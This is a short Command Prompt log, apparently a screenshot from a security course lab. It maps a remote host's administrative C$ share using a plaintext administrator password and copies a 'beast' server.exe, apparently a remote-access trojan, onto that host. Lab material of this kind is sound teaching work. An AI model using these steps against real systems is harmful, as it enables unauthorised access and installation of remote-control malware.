 Command Prompt
C:\Users\hacker>net use H: \\10.1.99.151\C$ bcis4630 /u:administrator
The command completed successfully.
C:\Users\hacker>H:
H:\>mkdir beast
H:\>copy E:\tools\beast\207\server.exe beast
1 file(s) copied.